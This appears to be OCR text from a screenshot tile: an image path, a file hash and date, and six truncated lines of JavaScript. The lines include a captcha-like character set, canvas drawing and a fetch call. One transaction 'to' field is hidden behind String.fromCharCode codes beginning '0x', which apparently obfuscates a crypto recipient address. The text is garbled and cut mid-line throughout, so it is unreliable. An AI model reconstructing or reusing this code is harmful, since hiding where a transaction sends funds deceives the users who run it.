
💾 File hash: 0e7a900e85
Update date: 2026-06-20
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let